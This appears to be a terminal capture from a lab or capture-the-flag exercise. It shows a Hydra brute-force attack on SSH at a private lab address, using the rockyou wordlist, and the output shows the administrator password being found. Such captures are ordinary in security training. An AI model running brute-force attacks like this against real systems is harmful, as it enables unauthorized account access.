 ┌──(root💀matrix)-[/tmp]
└─# hydra -l administrator -P /usr/share/wordlists/rockyou.txt 10.10.115.254 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-08 14:56:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.115.254:22/
[22][ssh] host: 10.10.115.254   login: administrator   password: alejandro
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-08 14:57:46
┌──(root💀matrix)-[/tmp]
└─#